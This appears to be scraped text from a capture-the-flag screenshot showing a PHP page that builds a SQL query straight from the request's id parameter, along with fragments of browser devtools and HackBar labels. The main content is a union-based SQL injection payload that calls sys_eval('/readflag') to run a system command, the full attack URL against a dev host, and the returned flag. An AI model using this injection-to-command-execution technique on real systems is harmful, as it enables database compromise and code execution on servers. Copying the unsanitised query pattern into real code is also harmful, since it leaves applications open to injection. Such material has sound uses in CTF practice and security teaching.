 Key Source
Executed Operations:
$cmd = "select name, price from items where id = ".$_REQUEST["id"];
$result = mysqli_fetch_all($result);
$result = $result[0];
select name, price from items where id = 1 and 1=2 union select sys_ev
al("/readflag"),2--
array (
0 => 'flag{testflag}',
1 => '2',
)
正在传输来自 image.baidu.com 的数据...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar Cookie Editor 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://dev.xswl.io:8230
/index.php?id=1%20and%201=2%20union%20select%20sys_eval("/readflag"),2--+
Post data Referer User Agent Cookies Add Header Clear All